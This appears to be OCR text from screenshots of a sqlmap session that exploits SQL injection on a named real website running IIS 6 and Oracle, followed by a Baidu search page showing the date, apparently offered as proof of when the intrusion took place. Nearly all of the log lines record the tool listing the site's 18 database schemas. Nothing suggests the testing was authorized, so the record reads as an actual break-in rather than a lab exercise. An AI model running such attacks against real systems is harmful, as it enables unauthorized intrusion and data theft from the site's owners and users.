 web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:31:27] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:31:27] [INFO] fetching database (schema) names
[10:31:27] [INFO] fetching number of databases
[10:31:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
sqlmap got a 302 redirect to 'http://www.gzbg100.cn:80/Error.aspx'. Do you want
to follow? [Y/n] n
[10:31:30] [WARNING] reflective value(s)
18
[10:31:38] [INFO] retrieved: COUPON
[10:32:37] [INFO] retrieved: CTXSYS
[10:33:31] [INFO] retrieved: DBSNMP
[10:34:28] [INFO] retrieved: DMSYS
[10:35:28] [INFO] retrieved: EXFSYS
[10:36:25] [INFO] retrieved: MDSYS
[10:37:07] [INFO] retrieved: OLAPSYS
[10:38:09] [INFO] retrieved: ORDSYS
[10:38:51] [INFO] retrieved: OUTLN
[10:39:28] [INFO] retrieved: SCOTT
[10:40:00] [INFO] retrieved: SYS
[10:40:25] [INFO] retrieved: SYSMAN
[10:41:00] [INFO] retrieved: SYSMANAGER
[10:42:58] [INFO] retrieved: SYSTEM
[10:45:08] [INFO] retrieved: TG
[10:46:03] [INFO] retrieved: TSMSYS
[10:48:14] [INFO] retrieved: WMSYS
[10:50:10] [INFO] retrieved: XDB
available databases [18]:
[*] COUPON
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSMANAGER
[*] SYSTEM
[*] TG
[*] TSMSYS
[*] WMSYS
[*] XDB
[10:51:38] [INFO] fetched data logged to
BmaTools\????\SQLMAP~2\Bin\output\www.gz
[*] shutting down at 10:51:38
商家注册 × 感知北国 × 时间_百度搜索 ×
www.baidu.com/s?wd=时间&rsv_spt=1&issp=1&f=8&rsv_bp=0&rsv_idx=2&
Imported From Fir…
Bai du 百度 时间 百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多»
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
10:53 37
星期六
2014年12月27日
open.baidu.com/ -
时间_百度百科
时间是物理学中的七个基本物理量之一，符号t。在国际单位制（SI）
中，时间的基本单位是秒，符号s，在1967年召开的...
概念 时区划分 授时系统 标准时间 时间单位 更多>>
查看“时间”全部16个含义>>
baike.baidu.com/ 2014-11-23
时间吧_百度贴吧
月活跃用户：5万人 累计发贴：13万
图片(131) | 视频(10) | 精品贴(190)
怎么证明时间真的存在 精 点击：13万 回复：475
时间带走了他们。留下了记忆 精 点击：5万 回复：188
想想那些从未拥有过时间的人...他们从未来过...或... 精 点击：76万 回复：2833
查看更多时间吧内容>>